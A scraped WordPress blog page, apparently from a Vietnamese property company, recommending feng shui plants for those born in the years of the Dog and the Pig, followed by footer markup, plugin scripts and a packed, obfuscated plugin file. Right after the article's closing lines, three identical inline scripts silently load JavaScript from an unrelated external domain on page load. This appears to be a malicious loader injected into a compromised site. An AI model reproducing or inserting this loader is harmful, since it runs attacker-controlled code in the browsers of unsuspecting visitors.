<h2 id="h.ppx50pbs6erg" class="c1"><span class="ez-toc-section" id="Cay_phong_thuy_tuoi_Tuat"></span><span class="c6">Cây phong thủy tuổi Tuất</span><span class="ez-toc-section-end"></span></h2>
<p class="c2"><span class="c3">Người tuổi Tuất gan dạ, sống chân thành, thông minh, nhưng bản tính nóng nảy, khó làm việc lớn, do đó thường vụt lỡ những cơ hội kiếm tiền. Để khắc chế tính nóng nảy, cây Kim ngân là lựa chọn phù hợp phong thủy nhất với người tuổi Tuất. Một chậu cây Kim Ngân trong phòng khách sẽ giúp gia chủ tuổi Tuất tinh thần vừa thoải mái, vừa giúp họ thận trọng và điềm tính hơn, tạo thêm các mối quan hệ mới, giúp nắm bắt thời cơ trong công việc, tích lũy tiền tài và tài vận.</span></p>
<p class="c2"><span class="c3">Ngoài cây kim ngân, một số gợi ý cây phong thủy cho người tuổi Tuất bao gồm: lộc vừng, ngọc bích, trường sinh, phát tài, sen đá hồng, cẩm nhung đỏ, vạn tuế, xương rồng, thiết mộc lan sọc vàng.</span></p>
<h2 id="h.7o9a3am0bu0e" class="c1"><span class="ez-toc-section" id="Cay_phong_thuy_tuoi_Hoi"></span><span class="c6">Cây phong thủy tuổi Hợi</span><span class="ez-toc-section-end"></span></h2>
<p class="c2"><span class="c3">Cuộc sống tương đối an nhàn, đầy đủ và sung túc là những quan niệm xa xưa về người tuổi Hợi. Muốn cuộc sống thêm phần thuận lợi và suôn sẻ thì người tuổi Hợi nên đặt trong nhà hoặc trên bàn làm việc cây Nhất mạt hương để nhắc nhở bản thân chi tiêu hợp lý và hóa giả vận xui cho gia chủ.</span></p>
<p class="c2"><span class="c3">Hy vọng những thông tin tổng hợp trên đây đã giúp bạn lựa chọn cay phong thuy theo tuoi hợp với 12 con giáp và cây phong thủy theo tuổi 2023.</span></p>
<p class="c3"><span class="c1">Những thông tin hữu ích về cay phong thuy cũng như những tips chăm sóc cho tổ ấm của bạn sẽ được <a href="https://reti.vn/"><strong>RETI</strong></a> liên tục chia sẻ trên chuyên mục <a href="https://reti.vn/blog/phong-thuy-bat-dong-san/">Tin tức</a> tại <a href="https://reti.vn/blog/">Reti Blog</a></span></p>
<p class="c3"><span class="c1">Tìm hiểu thêm về<strong> RETI</strong> tại <a href="https://www.facebook.com/retiproptech" target="_blank" rel="noopener">Fanpage RETI Proptech</a></span></p>
<p class="c3"><span class="c1">Mọi thông tin chi tiết vui lòng liên hệ</span></p>
<p class="c3"><strong><span class="c1">Hotline: 1800 8085</span></strong></p>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
            </div>

            <footer>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://reti.vn/blog/phong-thuy-la-gi-ung-dung-cua-phong-thuy-voi-bat-dong-san/">Phong thủy là gì? Ứng dụng của phong thủy với bất động sản</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://reti.vn/blog/cac-loai-cay-phong-thuy-de-ban-trong-nha-duoc-yeu-thich-nhat/">Các loại cây phong thủy để bàn trong nhà được yêu thích nhất</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://reti.vn/blog/author/duc-nguyen/">
                        <img alt='' data-src='https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' />                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://reti.vn/blog/author/duc-nguyen/">Anh Đức Marketing</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>

<div class="fb-comments" data-href="https://reti.vn/blog/bat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap/" data-numposts="5"></div>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                                            </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/Newspaper-child/*","/blog/wp-content/themes/Newspaper/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .coundownmobile{
            background: #e81e1e;
            border-radius: 10px;
            border: none;
            color: #ffffff;
            display: inline-block;
            text-align: center;
            padding: 10px;
            outline: none;
            cursor: pointer;
        }
        .coundownmobile.countdown-loading {
            background: #FF5722;
        }
        .coundownmobile.countdown-done {
            background: green;
        }
    </style>
    <script type="text/javascript">
        function startcountdown(btn){
            btn.classList.add("countdown-loading");
            let counter = btn.getAttribute('data-counter');
            let $code = btn.getAttribute('data-code');
            let mess = btn.getAttribute('data-mess');
            let before = btn.getAttribute('data-before');
            let startcountdown = setInterval(function(){
                counter--;
                btn.innerHTML = mess.replace(/%s/gi, counter);
                if(counter == 0){
                    if($code) {
                        btn.innerHTML = before + ' ' + atob($code);
                        btn.classList.add("countdown-done");
                    }
                    clearInterval(startcountdown);
                    return false;
                }}, 1000);
        }
    </script>
    <script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/reti.vn\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/js/magnific-popup.js?ver=1.0.2" id="devvn-magnific-popup-js"></script>
<script type="text/javascript" id="main-content-protect-js-extra">
/* <![CDATA[ */
var passvideo_args = {"ajaxurl":"https://reti.vn/blog/wp-admin/admin-ajax.php","pass_done":"Ch\u00fac vui v\u1ebb","pass_failed":"Sai pass","code":"WxyJyaZXZpZXd0cnVuZ3F1b2MuY29tIiwid3d3LnJldmlld3RydW5ncXVvYy5jb20iXQ=="};
//# sourceURL=main-content-protect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/js/main-content-protect.js?ver=1.0.2" id="main-content-protect-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.7.3" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.7.29" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeN4KkcAAAAAKKi6bMwoDcmDDIiekPTgTH1ZT8H&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeN4KkcAAAAAKKi6bMwoDcmDDIiekPTgTH1ZT8H",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fafe2145f5d44cb3907e62b666f685e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/js/main-content-protect.js?ver=1.0.2
body_size: 3240
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(2(1T,1w){0 9=f,J=1T();3k(!![]){3j{0 1u=-b(9(3i))/5+-b(9(3h))/1s*(-b(9(3g))/3f)+b(9(3e))/1M*(b(9(3d))/1L)+b(9(3c))/3a*(-b(9(31))/39)+-b(9(38))/37*(-b(9(36))/35)+b(9(34))/33+-b(9(32))/3l*(-b(9(3b))/3m);a(1u===1w)F;1J J[\'1y\'](J[\'1i\']())}3H(3G){J[\'1y\'](J[\'1i\']())}}}(y,3D),!2(3){0 1d=f;3(n)[1d(3C)](2(){0 4=1d,j={\'1Y\':2(q,K,o){0 7=f,e,T=o?((e=3A 3y())[7(3o)](e[7(3x)]()+3w*o*1C*1C*3u),7(3t)+e[7(3s)]()):\'\',o=2n[7(3r)];5===o[7(N)](\'.\')[7(i)]?n[7(1c)]=q+\'=\'+K+T+7(3q):((e=o[\'2c\'](\'.\'))[7(3p)](),e=\'.\'+e[7(3n)](\'.\'),n[7(1c)]=q+\'=\'+K+T+7(30)+e,1R!=j[\'H\'](q)&&j[\'H\'](q)==K||(e=\'.\'+o,n[7(1c)]=q+\'=\'+K+T+\';\\14=/;\\2d=\'+e))},\'H\':2(1H){0 r=f;m(0 16=1H+\'=\',18=n[\'1f\'][r(N)](\';\'),W=6;W<18[r(i)];W++){m(0 k=18[W];\'\\2z\'==k[\'2y\'](6);)k=k[\'2u\'](5,k[r(i)]);a(6==k[r(2x)](16))d k[r(2K)](16[\'1q\'],k[\'1q\'])}d 1R},\'29\':2(1P){0 1F=f;j[1F(1S)](1P,\'\',-5)}};2 1k(1E){d 1I(1E)}0 A=1n[4(2M)][4(2B)],1z=2X(\'R\');h 1r=1n[2W(1z)][\'2U\'],8=1r[4(z)](6,5)+1r[4(z)](1s);8=8[4(z)](6,1M)+8[4(z)](1L),8=2I[4(2J)](1I(8));2A 1D=n[4(2C)](4(2D));2 1m(S){0 M=4;S=M(2o)+S,3[\'2g\'][M(2v)]({\'2s\':{\'2p\':S,\'19\':\'1W\'},\'1X\':!5,\'2k\':M(3v)})}1D[4(47)]((g,4M)=>{0 c=4;h X=!5,1l=!5;0 x=g[\'26\'](c(2m)),1K=1k(g[c(1x)](c(4L))),1A=4K(1k(g[c(1x)](c(4I))));g[c(1v)](c(1G),2(){0 13=c,1h=j[\'H\'](13(1a)+x);a(X&&(!1h||1h!==1K)){g[13(1t)]();m(h 12=6;12<8[13(i)];12++)a(8[12]===A){1m(x);F}}}),g[c(1v)](\'3K\',2(){0 v=c,1B=j[\'H\'](v(1a)+x);a((g[v(4A)]>1A||X)&&!1B&&!1l){1l=!6,X=!6,g[v(1t)]();m(h L=6;L<8[v(i)];L++)a(8[L]===A){1m(x);F}}})}),1n[4(4Q)]=2(){!(2(){0 u=f;m(0 1o=n[\'1f\'][u(N)](\';\'),O=6;O<1o[u(i)];O++){0 w=1o[O][u(1Q)]();w[\'57\'](\'1V\')&&(w=w[u(N)](\'=\')[6],j[u(55)](w))}}())},3(\'.53\')[\'1e\'](4(52),2(){0 P=4,1N=3(E)[P(1O)](P(51));3(\'.50\',1N)[\'4Y\'](P(4W))});0 I=!5;3(4(4V))[\'1e\'](\'4U\',\'.4T\',2(4S){0 1=4,t=3(E);h U=3(E)[1(1O)](1(4P));0 15=3(1(4t),t)[1(1p)](),B=3(\'.4s\',t)[1(1p)](),D=3(1(4r),t)[1(1p)]();a(!3[1(1Q)](B))d G(\'43\\42ò41\\40ập\\3Z\'),!5;h 1j=!5;m(h Z=6;Z<8[1(i)];Z++)a(8[Z]===A){1j=!6;F}a(!1j)d!5;a(1(3X)==15){h 1g=3(1(3V)+D+\'\\20]\');t=1g[\'2l\'](\'l-2b\'),3M(B)==t?(j[1(1S)](1(1a)+D,B,5),G(R[\'59\']),3[1(1b)][\'23\'](),1g[6][1(1G)]()):G(R[1(3P)])}1J{a(1(3O)==15&&!I){m(h V=6;V<8[1(i)];V++)a(8[V]===A){3[1(3W)]({\'19\':1(46),\'4i\':1(4q),\'4p\':R[1(4o)],\'l\':{\'4n\':1(4m),\'Y\':D,\'4l\':B},\'4k\':E,\'4j\':2(){0 17=1;U[17(4h)](17(2t)),I=!6},\'2a\':2(10){0 s=1;10[s(48)]?(3(\'#4g\'+D)[s(4f)](10[\'l\']),3[s(1b)][s(4e)]()):G(10[\'l\']),U[s(4c)](\'28\'),I=!5},\'4b\':2(4a,2q,49){0 1U=1;U[\'1Z\'](1U(2t)),I=!5,G(2q)}});F}}}d!5}),3(\'2r\')[\'1e\'](\'2w\',4(4d),2(){0 C=4,2j=C(2o)+3(E)[\'2l\'](C(2m));3[C(1b)][C(2v)]({\'2s\':{\'2p\':2j,\'19\':\'1W\'},\'1X\':!5,\'2k\':\'2e-Q-2f-2h-2i\'})})})}(45));2 f(24,25){0 21=y();d f=2(11,3N){11=11-z;0 22=21[11];d 22},f(24,25)}2 y(){0 27=[\'3Q\',\'3R\',\'1i\',\'3S\',\'.3T\',\'26\',\'3U\',\'Q\',\'2a\',\'3Y\',\'44\',\'2g\',\'4R\',\'4X\',\'4Z\',\'54\',\'2c\',\'l-56\',\'29\',\'1q\',\'58\',\'28\',\'.Y\',\'4O\',\'1V\',\'4E\',\'.4N\',\'23\',\'4v\',\'.4w\',\'4x\',\'2n\',\'4y\',\'.4z\',\'4B\',\'4C\',\'4u\',\'4D\',\'4F\',\'4G\',\';\\14=/\',\'4H\',\'4J\',\'2w\',\'3L\',\'3J\',\'2H\',\'2u\',\'2N\',\'2S\',\'#2T\',\'2r\',\'2V\',\'Q[l-Y=\\20\',\'2R\',\'2Q\',\';\\2P=\',\'l-Y\',\'2O\',\'2L\',\'l-2b\',\';\\14=/;\\2d=\',\'2e-Q-2f-2h-2i\',\'2E\',\'.2F\',\'2G\',\'2Y\',\'1Y\',\'2Z\',\'3B\',\'3E\',\'3F\',\'3I\',\'1f\',\'3z\',\'1Z\'];y=2(){d 27};d y()}',62,320,'var|_0x4f4b7e|function|_0xcb1b2|_0x29183d|0x1|0x0|_0x536638|_0x4ec32a|_0x2a15b4|if|parseInt|_0x2dc603|return|_0x511b8b|_0xc7b7|_0x2b6035|let|0xd5|_0x200c5d|_0x32aa4c|data|for|document|_0x121770||_0x3b29c4|_0x12cb62|_0x48dd4b|_0x28aa1c|_0x3c6131|_0x141ca4|_0x28fe8d|_0x4163c9|_0x1617|0xa7|_0x59e33d|_0x33750b|_0x11916d|_0x21793e|this|break|alert|get|_0x1e2a23|_0x579ce8|_0x589b97|_0x35ad37|_0x410dd0|0xd2|_0x2de26f|_0x335cc3|video|passvideo_args|_0xe38c9e|_0x3ea0f6|_0x12e3fc|_0x5aca5b|_0x40ee7f|_0x36ec29|campaign|_0x756414|_0x356d45|_0xc7b712|_0x390baf|_0x65502a|x20path|_0x1efb4e|_0x3b135b|_0x2ab94e|_0x5aee90|type|0xda|0xcd|0xbf|_0x1d05d6|on|cookie|_0x58fc49|_0x4ff5f8|shift|_0x11f568|_0x1b98f6|_0x454d86|_0x5daf1c|window|_0x44c65d|0xb0|length|_0x2cf5e7|0x2|0xba|_0x1d1bf5|0xf2|_0x54d65d|0xc7|push|_0x174e5b|_0x111068|_0x260a12|0x3c|_0x5a9017|_0x27b7f6|_0x22cd07|0xee|_0x58c231|atob|else|_0x3bf4a9|0x5|0x4|_0x1b522d|0xcc|_0x1ee60d|0xb7|null|0xb9|_0x1f6d3c|_0x33ffcd|passvideo_|inline|closeOnBgClick|set|removeClass|x22|_0x1617b3|_0x20deca|close|_0x5918d1|_0x375b1e|getAttribute|_0x1a3953|pass_loading|erase|success|privateCode|split|x20domain|pass|le|magnificPopup|van|toan|_0x191388|mainClass|attr|0xaf|location|0xa8|src|_0x3bd142|body|items|0xd7|substring|0xac|click|0xb8|charAt|x20|const|0xe9|0xd9|0xdc|json|passpopup_content_wrap|trim|content|JSON|0xe2|0xf1|12848nmxQPU|0xe1|addEventListener|val|x20expires|996JmkHbJ|open|slice|passpopup_|code|active|decodeURIComponent|encodeURIComponent|indexOf|pause|0xb3|0xce|0xb1|0xa|0xbe|0x9|0xc8|0x8|0xd1|0x7|0x6|0xad|0xc5|0xe0|0xd0|0x3|0xcb|0xd6|0xdb|try|while|0xb|0xc|0xe5|0xe4|0xc4|0xea|0xec|0xde|0xae|0x3e8|0xb4|0x18|0xc2|Date|addClass|new|replaceWith|0xe7|0x27c64|post|ajaxurl|_0x274795|catch|1852350PNiXxK|ajax|timeupdate|play|btoa|_0x14e447|0xf0|0xeb|getTime|onbeforeunload|3342xqUoKi|passpopup_wrap|865854VpVTXs|0xab|0xef|0xc9|222567DPWDRx|x20password|x20nh|ng|x20l|Vui|closest|jQuery|0xbc|0xe8|0xca|_0xeb50bf|_0x50c393|error|0xc1|0xe3|0xdd|0xbb|content_protect_|0xc0|dataType|beforeSend|context|passenter|0xe6|action|0xbd|url|0xb5|0xd8|passvideo|0xdf|devvn_content_product|toGMTString|campaign_type|32265xNTuVb|parse|devvn_view_content|0xcf|setTime|join|ready|176622apQDMq|forEach|hostname|pass_failed|0xd3|host|parseFloat|0xb2|_0x274368|devvn_pass_video|querySelectorAll|0xc6|0xc3|2954vBXJfS|_0x45727b|form_passpopup|submit|0xa9|0xaa|currentTime|toggleClass|16KgSofj|passpopup_content|0xb6|0xed|passvideo_open_note|16HMXyes|0xd4|timer|startsWith|2YMPLcu|pass_done'.split('|'),0,{}))
